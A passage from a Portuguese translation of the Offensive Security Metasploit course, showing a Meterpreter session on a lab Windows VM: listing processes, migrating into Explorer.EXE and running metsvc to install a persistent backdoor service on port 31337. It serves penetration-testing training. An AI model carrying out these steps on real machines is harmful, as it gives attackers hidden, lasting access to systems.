 [*] Sending stage (719360 bytes)
[*] Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.104:1983)
meterpreter > ps
Process list
============
PID Name Path
--- ---- ----
132 ctfmon.exe C:WINDOWSsystem32ctfmon.exe
176 svchost.exe C:WINDOWSsystem32svchost.exe
440 VMwareService.exe C:Program FilesVMwareVMware ToolsVMwareService.exe
632 Explorer.EXE C:WINDOWSExplorer.EXE
796 smss.exe SystemRootSystem32smss.exe
836 VMwareTray.exe C:Program FilesVMwareVMware ToolsVMwareTray.exe
844 VMwareUser.exe C:Program FilesVMwareVMware ToolsVMwareUser.exe
884 csrss.exe ??C:WINDOWSsystem32csrss.exe
908 winlogon.exe ??C:WINDOWSsystem32winlogon.exe
952 services.exe C:WINDOWSsystem32services.exe
964 lsass.exe C:WINDOWSsystem32lsass.exe
1120 vmacthlp.exe C:Program FilesVMwareVMware Toolsvmacthlp.exe
1136 svchost.exe C:WINDOWSsystem32svchost.exe
1236 svchost.exe C:WINDOWSsystem32svchost.exe
1560 alg.exe C:WINDOWSSystem32alg.exe
1568 WZCSLDR2.exe C:Program FilesANIANIWZCS2 ServiceWZCSLDR2.exe
1596 jusched.exe C:Program FilesJavajre6binjusched.exe
1656 msmsgs.exe C:Program FilesMessengermsmsgs.exe
1748 spoolsv.exe C:WINDOWSsystem32spoolsv.exe
1928 jqs.exe C:Program FilesJavajre6binjqs.exe
2028 snmp.exe C:WINDOWSSystem32snmp.exe
2840 3proxy.exe C:3proxybin3proxy.exe
3000 mmc.exe C:WINDOWSsystem32mmc.exe
meterpreter > migrate 632
[*] Migrating to 632...
[*] Migration completed successfully.
Antes de instalar metsvc, vamos ver quais opções estão disponíveis para nós.
meterpreter > run metsvc -h
[*]
OPTIONS:
-A Automatically start a matching multi/handler to connect to the service
-h This help menu
-r Uninstall an existing Meterpreter service (files must be deleted manually)
meterpreter >
Desde já estamos ligados através de uma sessão Meterpreter, não vamos defini-lo para ligar de volta
para nós imediatamente. Nós vamos apenas instalar o serviço agora.
meterpreter > run metsvc
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:DOCUME~1victimLOCALS~1TempJplTpVnksh...
[*] >> Uploading metsrv.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
[*] * Installing service metsvc
* Starting service
Service metsvc successfully installed.
meterpreter >
© Offensive Security 2009
Traduzido por Rafael Torres
 